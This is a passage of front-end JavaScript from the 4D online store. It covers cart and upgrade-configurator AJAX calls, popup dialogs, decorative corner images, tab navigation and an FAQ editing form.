	urlAJAX += '/'+addMaintenance;
	urlAJAX += '/'+haveMaintenance;
	urlAJAX += '/'+'';
	urlAJAX += '/'+lic_Options;
	urlAJAX += '/'+lic_platform;
	
	var obj_extendedURL = document.getElementById('staff_extendedURL');
	if (obj_extendedURL != null) {
		urlAJAX += obj_extendedURL.value;
	}
	
	var httpRequest=null;
    if (window.XMLHttpRequest) { 
        httpRequest = new XMLHttpRequest();
    }
    else if (window.ActiveXObject) 
    {
        httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }
    
    if(callmethod=='AddUpgradeConfigToCart') {
    	httpRequest.onreadystatechange = function() { upgradeAddToCart_callback(httpRequest,productNumber,sessionID,configuratorMode); };
    }
    else {
    	httpRequest.onreadystatechange = function() { upgradeConfigLoader_callback(httpRequest,productNumber,sessionID,configuratorMode); };
    }
	httpRequest.open("GET", urlAJAX, true);
    httpRequest.send(null);
}


// Support Dialog
function openPopupSupport()
{
	document.getElementById("popupSupport").style.display = 'block';
	document.getElementById("overlay").style.display = 'block';
}

function closeCancelSupport() {
	document.getElementById('popupSupport').style.display = 'none';
	document.getElementById('overlay').style.display = 'none';
}
			
// xml creator
// Andrea Bosco 22/11/2012
	// To use it:
	// 1. create a an object and put te values:
		// ex: xml = {"root":
				// {"reference":{"keyValue":"3509340"},
				 // "maintenance":
					// {"keyValue":"false"},
				 // "staffDiscType":
					// {"keyValue":"false"},
				 // "quantity":
					// {"keyValue":"false"},
				 // "expansions":
					// {"keyValue":"false",
					 // "PN4P05":{"keyValue":"0"}, 
					 // "PN4P07":{"keyValue":"0"}
					// }
				// }
			// }
	// 2. istante the createXML object:
		// ex: var newDocXml = createXML(xml);
	// 3. (debug)
		//console.log((new XMLSerializer()).serializeToString(newDoc)); 
		//console.log(JSON.stringify(xml)); // json format output
		// debugger;
		
	
function createXML (oJXONObj) {
  function loadObj (oParentObj, oParentEl) {
	var nSameIdx, vValue, oChild, xmlData;
	for (var sName in oParentObj) {
	  vValue = oParentObj[sName];
	  if (sName === "keyValue") {
		if (vValue !== null && vValue !== true) { oParentEl.appendChild(oNewDoc.createTextNode(String(vValue))); }
	  } else if (sName.charAt(0) === "@") {
		oParentEl.setAttribute(sName.slice(1), vValue);
	  } else {
		oChild = oNewDoc.createElement(sName);
		if (vValue.constructor === Date) {
		  oChild.appendChild(oNewDoc.createTextNode(vValue.toGMTString()));
		} else if (vValue.constructor === Array) {
		  for (nSameIdx = 0; nSameIdx < vValue.length; nSameIdx++) { loadObj(vValue[nSameIdx], oChild); }
		} else if (vValue instanceof Object) {
		  loadObj(vValue, oChild);
		} else if (vValue !== null && vValue !== true) {
		  oChild.appendChild(oNewDoc.createTextNode(vValue.toString()));
		}
		oParentEl.appendChild(oChild);
	  }
	}
  }
  var oNewDoc = document.implementation.createDocument("", "", null);
  // create xml declaration, hack! see Bug 318086, Opera does it automatically
  var piElem = oNewDoc.createProcessingInstruction("xml", ' version="1.0" encoding="UTF-8" ');
  oNewDoc.appendChild(piElem);
  loadObj(oJXONObj, oNewDoc);
  // serialize it!
  var serializer = new XMLSerializer();
  serializer.serializeToString(oNewDoc);
  
  return oNewDoc;
}			

$(document).ready(function(){
	$( ".bullet_info" ).on( "mouseover", function() {
        // $("#"+$(this).data("div")).show();
        displayDiscountInfo($(this), true, $(this).data("div"));
    });

    $( ".bullet_info" ).on( "mouseout", function() {
        // $("#"+$(this).data("div")).hide();
        displayDiscountInfo($(this), false, $(this).data("div"));
    });
});

function displayDiscountInfo (sourceObject,isDisplayed, destObjectID){
        if (isDisplayed) {
            var theDiv = document.getElementById( destObjectID );
            theDiv.style.top = (getTop(sourceObject)+8)+'px';
            theDiv.style.left = (getLeft(sourceObject)-150)+'px';
            showElement(destObjectID);
        }
        else {
            hideElement(destObjectID);	
        }
}

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/dimention/script.js?vers=6
body_size: 3196
content:
function initCornersStore(){
		
		//.red_link
		$('.red_link').append('<img src="/sites/all/themes/dimention/images/common/corner_rlink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('.red_link').append('<img src="/sites/all/themes/dimention/images/common/corner_rlink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('.red_link').append('<img src="/sites/all/themes/dimention/images/common/corner_rlink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.red_link').append('<img src="/sites/all/themes/dimention/images/common/corner_rlink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('.contract_longDescription img').addClass('imgDescription');
		$('.contract_longDescription img').after('<div class="imgPlus"><img src="/images/plus.png" /></div>');
		
		$('.div_licenses2011_level1').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.div_licenses2011_level1').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
//		$('.right_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
//		$('.right_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
//		$('.right_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
//		$('.right_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		/*
		$('.right_bloc.staff').append('<img src="/images/corner_red_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.right_bloc.staff').append('<img src="/images/corner_red_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		*/
//		$('.right_bloc.staff').append('<img src="/sites/all/themes/dimention/images/common/corner_black_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
//		$('.right_bloc.staff').append('<img src="/sites/all/themes/dimention/images/common/corner_black_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.promoBanner.bannerPromoColor_White').append('<img src="/sites/all/themes/dimention/images/common/corner_white_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.promoBanner.bannerPromoColor_White').append('<img src="/sites/all/themes/dimention/images/common/corner_white_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.promoBanner.bannerPromoColor_Red').append('<img src="/sites/all/themes/dimention/images/common/corner_red_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.promoBanner.bannerPromoColor_Red').append('<img src="/sites/all/themes/dimention/images/common/corner_red_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.promoBanner.bannerPromoColor_Black').append('<img src="/sites/all/themes/dimention/images/common/corner_black_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.promoBanner.bannerPromoColor_Black').append('<img src="/sites/all/themes/dimention/images/common/corner_black_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.version_div').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.version_div').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.contract_version_div').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.contract_version_div').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.blue_box h3').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.blue_box h3').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.orderHeader_left').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.orderHeader_right').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.contractHeader_left').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.contractHeader_right').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.quoteHeader_left').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.quoteHeader_right').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		$('.addToCart_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('.addToCart_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('.addToCart_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.addToCart_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.jpg" class="corner_box_br" alt=""/>');
		
		//.orange_submit
		// $('.orange_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('.orange_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('.orange_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('.orange_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('.green_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('.green_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('.green_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('.green_submit').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('.shopcart_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('.shopcart_bloc').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		
		//#shoppingCart
		$('#shoppingCartDiv').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#shoppingCartDiv').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#shoppingCartDiv').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_bl.jpg" class="corner_shopCart_bl" alt=""/>');
		$('#shoppingCartDiv').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_br.jpg" class="corner_shopCart_br" alt=""/>');
		
		
		// $('.box_x1_with_header').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('.box_x1_with_header').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		
		//.shopcart_bloc_checkout_type
		$('.shopcart_bloc_checkout_type a').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('.shopcart_bloc_checkout_type a').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('.shopcart_bloc_checkout_type a').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.shopcart_bloc_checkout_type a').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('.yellow_box').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_tl.jpg" class="corner_box_tl" alt=""/>');
		$('.yellow_box').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_tr.jpg" class="corner_box_tr" alt=""/>');
		$('.yellow_box').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.yellow_box').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_br.jpg" class="corner_box_br" alt=""/>');
		
		$('.shopcart_bloc_footer').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.shopcart_bloc_footer').append('<img src="/sites/all/themes/dimention/images/common/corner_yellow_box_br.jpg" class="corner_box_br" alt=""/>');

		$('#popupAlert').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupAlert').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupAlert').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupAlert').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_br.jpg" class="corner_box_br" alt=""/>');

		$('#popupProject').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupProject').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupProject').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupProject').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_br.jpg" class="corner_box_br" alt=""/>');

		$('#popupSupport').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupSupport').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupSupport').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupSupport').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#alertBadStore').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#alertBadStore').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#alertBadStore').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#alertBadStore').append('<img src="/sites/all/themes/dimention/images/common/corner_blackbox_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupAlert_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupAlert_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupAlert_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupAlert_button').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupAlert_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupAlert_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupAlert_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupAlert_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupProject_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupProject_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupProject_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupProject_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupProject_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupProject_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupProject_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupProject_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupSupport_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupSupport_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupSupport_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupSupport_button').append('<img src="/sites/all/themes/dimention/images/common/corner_glink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#popupSupport_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#popupSupport_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#popupSupport_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#popupSupport_Cancelbutton').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('.shoppingCart_QtyDiv').append('<img src="/images/shopping_cart/qty_bg_tl.jpg" class="corner_qty_tl" alt=""/>');
		// $('.shoppingCart_QtyDiv').append('<img src="/images/shopping_cart/qty_bg_tr.jpg" class="corner_qty_tr" alt=""/>');
		// $('.shoppingCart_QtyDiv').append('<img src="/images/shopping_cart/qty_bg_bl.jpg" class="corner_qty_bl" alt=""/>');
		// $('.shoppingCart_QtyDiv').append('<img src="/images/shopping_cart/qty_bg_br.jpg" class="corner_qty_br" alt=""/>');
		
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_bgwhite_tl.jpg" class="corner_chkout_tl" alt=""/>');
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_bgwhite_tr.jpg" class="corner_chkout_tr" alt=""/>');
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_bgwhite_r.jpg" class="corner_chkout_r" alt=""/>');
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_check.jpg" class="chkout_check" alt=""/>');
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_bgwhite_bl.jpg" class="corner_chkout_bl" alt=""/>');
		$('.shoppingCart_continue').append('<img src="/images/shopping_cart/checkout_bgwhite_br.jpg" class="corner_chkout_br" alt=""/>');
		
		$('.shopcart_bloc_checkout_type a').append('<img src="/images/shopping_cart/checkout_check.jpg" class="chkout_check" alt=""/>');
		
		
		
		$('.box_switchCurrencyButton a').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('.box_switchCurrencyButton a').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('.box_switchCurrencyButton a').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('.box_switchCurrencyButton a').append('<img src="/sites/all/themes/dimention/images/common/corner_grlink_br.jpg" class="corner_box_br" alt=""/>');
		
}

function init_store_fonts() {
	sIFR.replace(myriad_pro_cond	, {
		selector: '.shopcart_bloc h3',
		css: '.sIFR-root { color: #ffffff; font-size:24px; }',
		wmode: 'transparent',
		forceSingleLine: true
	});

	sIFR.replace(myriad_pro_cond	, {
		selector: '.right_bloc h3',
		css: '.sIFR-root { color: #ffffff; font-size:24px; }',
		wmode: 'transparent',
		forceSingleLine: true
	});

	sIFR.replace(myriad_pro_cond	, {
		selector: '.div_licenses2011_level1_title',
		css: '.sIFR-root { color: #ffffff; font-size:24px; }',
		wmode: 'transparent',
		forceSingleLine: true
	});
	
	sIFR.replace(myriad_pro_semi_bold	, {
		selector: '#article_name',
		css: '.sIFR-root { color: #666666; font-size:24px; }',
		wmode: 'transparent',
		forceSingleLine: true
	});
}

function hideElement(elemtohide){
	var currentTabObj;
	if(document.getElementById) {
		var currentTabObj = document.getElementById(elemtohide);
	} else if (document.all){
		var currentTabObj = document.all[elemtohide];
	}
	if(currentTabObj != null) {
		currentTabObj.style.visibility = 'hidden';
		currentTabObj.style.display = 'none';
	}
}

function showElement(elemtoshow){
	var currentTabObj;
	if(document.getElementById) {
		var currentTabObj = document.getElementById(elemtoshow);
	} else if (document.all){
		var currentTabObj = document.all[elemtoshow];
	}
	if(currentTabObj != null) {
		currentTabObj.style.visibility = 'visible';
		currentTabObj.style.display = 'block';
	}
}

function initBreadcrumb_store(){
	var bstr=$('div.breadcrumb').html();
	if(bstr){
		$('div.breadcrumb').html('<div id="breadcrumb">' + bstr.replace(/»/g,'') + '</div>');
		$('#breadcrumb a').before('<img src="/sites/all/themes/dimention/images/common/breadcrumb_left.jpg" alt=""/>');
		$('#breadcrumb a').after('<img src="/sites/all/themes/dimention/images/common/breadcrumb_right.jpg" alt=""/>');
		$('div.breadcrumb').css('visibility','visible');
	}
}

function store_dimention_load(currentStore){
	initCorners();
	initBreadcrumb_store();
	initMainMenu();
	initEdit();
	initHeight();
	
	initCornersStore();
	// if (( currentStore != "jp" ) && ( currentStore != "wakanda_jp" )) {
		// loadsIFR();
		// init_store_fonts();
	// }
}

function store_dimention_home_load(selectedTab,currentStore){
	store_dimention_load(currentStore);
	var theTab;
	if (selectedTab == '') {
		theTab = 1;
	}
	else {
		theTab = selectedTab;
	}
	
	var currentBodyName = 'store_home_body_'+theTab;

	var currentBodyObj;
	if(document.getElementById) {
		var currentBodyObj = document.getElementById(currentBodyName);
	} else if (document.all){
		var currentBodyObj = document.all[currentBodyName];
	}
	
	if (currentBodyObj == null) {
		theTab = 1;
		currentBodyName = 'store_home_body_1';
		if(document.getElementById) {
			var currentBodyObj = document.getElementById(currentBodyName);
		} else if (document.all){
			var currentBodyObj = document.all[currentBodyName];
		}
	}
	
	showElement('store_home_tab_'+theTab);
	hideElement('store_home_tab_inactive_'+theTab);
	if (currentBodyObj)
		currentBodyObj.className = 'store_home_body_active';
}


function store_home_tabnav_click(divNumber,sessionID,tabNumber){
	
	for (currentTabNumber=1;currentTabNumber<=tabNumber;currentTabNumber++)
	{
		var currentBodyName = 'store_home_body_'+currentTabNumber;
		var currentBodyObj;
		if(document.getElementById) {
			var currentBodyObj = document.getElementById(currentBodyName);
		} else if (document.all){
			var currentBodyObj = document.all[currentBodyName];
		}
		
		if (currentTabNumber == divNumber) {
			showElement('store_home_tab_'+currentTabNumber);
			hideElement('store_home_tab_inactive_'+currentTabNumber);
			currentBodyObj.className = 'store_home_body_active';
		}
		else {		
			showElement('store_home_tab_inactive_'+currentTabNumber);
			hideElement('store_home_tab_'+currentTabNumber);
			currentBodyObj.className = 'store_home_body_inactive';
		}
	}
	
	if(sessionID != '') {
		var urlAJAX = '';
		urlAJAX += '/4DACTION/web_AJAX_setWebSessionValue';
		urlAJAX += '/'+sessionID;
		urlAJAX += '/home_selectedTab';
		urlAJAX += '/'+divNumber;
						
		var httpRequest=null;
	    if (window.XMLHttpRequest) { 
	        httpRequest = new XMLHttpRequest();
	    }
	    else if (window.ActiveXObject) 
	    {
	        httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
	    }
	    
		httpRequest.open("GET", urlAJAX, true);
	    httpRequest.send(null);
	}
}







var gotoURL = '';
var cancelURL = '';
function openPopupAlert(theTitle,theContent,theButtonTitle,theButtonURL,theCancelButtonTitle,theCancelButtonURL)
{	
	
	if (document.getElementById("popupAlert").style.display == 'none')
	{
		document.getElementById("popupAlert").style.display = 'block';
		document.getElementById("overlay").style.display = 'block';
		document.getElementById("popupAlert_spanTitle").innerHTML = theTitle;
		document.getElementById("popupAlert_spanContent").innerHTML = theContent;
		document.getElementById("popupAlert_button").innerHTML = theButtonTitle;
		
		if (theCancelButtonTitle != "") {
			document.getElementById("popupAlert_Cancelbutton").innerHTML = theCancelButtonTitle;
			document.getElementById("popupAlert_Cancelbutton").style.display = 'inline-block';
		}
		else {
			document.getElementById("popupAlert_Cancelbutton").style.display = 'none';
		}
		if(theButtonURL == "action"){
			return true;
		} else {
			gotoURL = theButtonURL;
		}
		cancelURL = theCancelButtonURL;
		
	}
	else
	{
		document.getElementById("popupAlert").style.display = 'none';
		document.getElementById("overlay").style.display = 'none';
	}
	

}

function closeAlert() {
	if(gotoURL=='') {
		document.getElementById('popupAlert').style.display = 'none';
		document.getElementById('overlay').style.display = 'none';
	}
	else {
		document.location.href=gotoURL;
	}
}

function closeCancelAlert() {
	if(cancelURL=='') {
		document.getElementById('popupAlert').style.display = 'none';
		document.getElementById('overlay').style.display = 'none';
	}
	else {
		document.location.href=cancelURL;
	}
}


var gotoURL = '';
var cancelURL = '';
function openPopupProject(theProductNumber,currentProjectUID)
{
	document.getElementById("popupProject").style.display = 'block';
	document.getElementById("overlay").style.display = 'block';
	document.getElementById("popupProject_spanTitle").innerHTML = theProductNumber;
	document.projectForm.webForm_project_productNumber.value = theProductNumber;
	
	optionNumber = document.projectForm.webForm_arr_Project.options.length;
	for (currentOptionNumber=1;currentOptionNumber<=optionNumber;currentOptionNumber++) {
		if ( document.projectForm.webForm_arr_Project.options[currentOptionNumber].value == currentProjectUID) {
			document.projectForm.webForm_arr_Project.options[currentOptionNumber].selected = 'selected';
		}
		else {
			document.projectForm.webForm_arr_Project.options[currentOptionNumber].selected = '';
		}
	}
}

function closeCancelProject() {
	document.getElementById('popupProject').style.display = 'none';
	document.getElementById('overlay').style.display = 'none';
}




--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/faqForm.js
body_size: 3590
content:
$(document).ready(function() {
	
	listForm = [];
	listToogled = [];
	listToogledEdit = [];
	listToogledUpdate = [];
	
	// reset on focus default values of "new faq" form
	function resetForm(){
		$(".faq_question, .faq_answer").focus(function(event){
			$(this).val("");
			//unbind event
			$(this).unbind(event);
		});
	}
	// call reset function
	resetForm();
	
	$(this).on("submit","form#addFAQ", function(e) {
		element = $(this).parent();
		// add faq
		e.preventDefault();
		$.ajax({  
				type: "POST",
				url: "/4DACTION/web_CreateFaq",  
				data: $(this).serialize(),  
				dataType: "xml",
				success: function(xml){
					$(xml).find('Elem').each(function(i) {
						value = $(this).text();
						if(i == 0){
							result = value;
						} else if(i == 1){
							$quest = value;
						}  else if(i == 2){
							$answer = value;
						} else if(i == 3){
							$uid =  value;
						}
						
					});
					if(result == "Edit"){
						element.children(".faqTools").find("input.uid").val($uid);
						element.children(".faqData").find("a.toogleFaq").children("h4").text($quest);
						element.children(".faqData").find(".answerEdit").text($answer);
						element.children("form#addFAQ").fadeOut().remove();
						listForm = [];
					} else if(result == "Add"){
						var $faqList = $("<div />").addClass('FAQList');
						var $faqTr = $("<tr />").addClass('alternateFaq');
						var $faqTd = $("<td />").addClass('FAQTd');
						var $faqTools = $("<div />").addClass('faqTools');
						var $edit = $("<a />", { 
										href: "#"
										}).addClass('editFaq').text("Edit Faq").attr('style', 'font-size: 10px;');
						var $remove = $("<a />", { 
										href: "#"
									}).addClass('removeFaq').text(" - Remove Faq").attr('style', 'font-size: 10px;');
						var $inputUid = $("<input />", { 
										value : $uid,
										type : "hidden"
									}).addClass('uid');
									
						$faqTools.append($edit);
						$faqTools.append($inputUid);
						$faqTools.append($remove);
						
						var $faqData = $("<div />").addClass('faqData');
						var $aQuest =  $("<a />", { 
											href: "#", 
											title: $quest 
										}).addClass('toogleEditFaq');
						var $h4Quest =  $("<h4 />").text($quest);
						$aQuest.append($h4Quest);
						$faqData.append($aQuest);	
						var $answer =  $("<p />").text($answer).addClass('answerEdit');
						
						$faqData.append($answer);
					
						$faqList.append($faqTools);
						$faqList.append($faqData);
						$faqTd.append($faqList);
						$faqTr.append($faqTd);
						$("#faqListDiv").find("tbody").append($faqTr);
						// reset form inputs
						$("form#addFAQ").each (function(){
							this.reset();
						});
						// set default values
						$(".faq_question").val("Insert your question here...");
						$(".faq_answer").val("Insert your answer here...");
						// recall reset function
						resetForm();
					} 
				},
				error: function(XMLHttpRequest, textStatus, errorThrown){  	

				}   
		});  
		return false;
	}); 
	
	$(this).on("click", ".editFaq, .removeFaq", function(e) {
	
		e.preventDefault();
	
		
		// generic function to edit and remove faqs
		function sendForm(data, element){
			var _data= data;
			$.ajax({
				type: "POST",
				url: "/4DACTION/web_CreateFaq",  
				data: _data,  
				dataType: "xml",
				success: function(xml){
					element.remove();
				},
				error: function(XMLHttpRequest, textStatus, errorThrown){  	
					// do something...
				}  
			});
		}
		
		var $parentElement = $(this).parent().parent();

		var $question = $(this).parent().next("a");
		var $answer = $(this).parent().parent().children(".answerEdit");
		
		var $faqData = $(this).parent().next(".faqData");
		
		var $valQues = $faqData.children("a").children("h4").text().trim();
		var $valAnsw = $faqData.find("p").text().trim();	
		var $uid = $(this).parent().find(".uid").val();		
		
		if($(this).hasClass('editFaq')){ 
			$parentElement.parent().css('background-image', 'none').css('background-color', '#ECECEC');
